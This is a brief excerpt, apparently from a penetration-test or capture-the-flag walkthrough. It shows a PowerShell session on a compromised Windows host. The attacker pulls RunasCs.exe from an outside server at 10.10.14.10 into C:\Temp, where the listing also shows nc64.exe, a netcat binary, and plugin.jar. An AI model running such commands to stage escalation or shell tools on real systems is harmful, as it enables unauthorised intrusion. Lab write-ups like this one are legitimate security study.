 PS C:\Temp> wget http://10.10.14.10:8000/RunasCs.exe -outFile RunasCs.exe
wget http://10.10.14.10:8000/RunasCs.exe -outFile RunasCs.exe
PS C:\Temp> dir
dir
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/9/2025 11:43 PM 225486 nc64.exe
-a---- 10/27/2023 2:48 PM 9996 plugin.jar
-a---- 3/9/2025 11:46 PM 51712 RunasCs.exe